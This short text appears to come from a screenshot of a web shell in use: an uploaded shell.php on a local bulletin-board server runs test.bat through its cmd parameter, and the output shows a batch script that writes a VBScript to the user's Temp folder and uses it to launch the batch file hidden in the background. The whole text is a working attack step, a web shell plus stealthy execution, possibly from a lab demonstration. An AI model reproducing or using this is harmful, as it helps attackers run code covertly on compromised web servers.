 주의 요함 192.168.0.19:8080/board/upload/shell.php?cmd=test.bat
Execute
C:₩xampp₩htdocs₩board₩upload>if not exist C:₩Users₩dl_db₩AppData₩Local₩Temp₩bgbatch.vbs (
(
echo Set wshell = CreateObject("WScript.shell")
echo wshell.Run Chr(34) & "C:₩xampp₩htdocs₩board₩upload₩test.bat" & Chr(34), 0
echo Set wshell = Nothing
) 1>C:₩Users₩dl_db₩AppData₩Local₩Temp₩bgbatch.vbs
start C:₩Users₩dl_db₩AppData₩Local₩Temp₩bgbatch.vbs
exit
)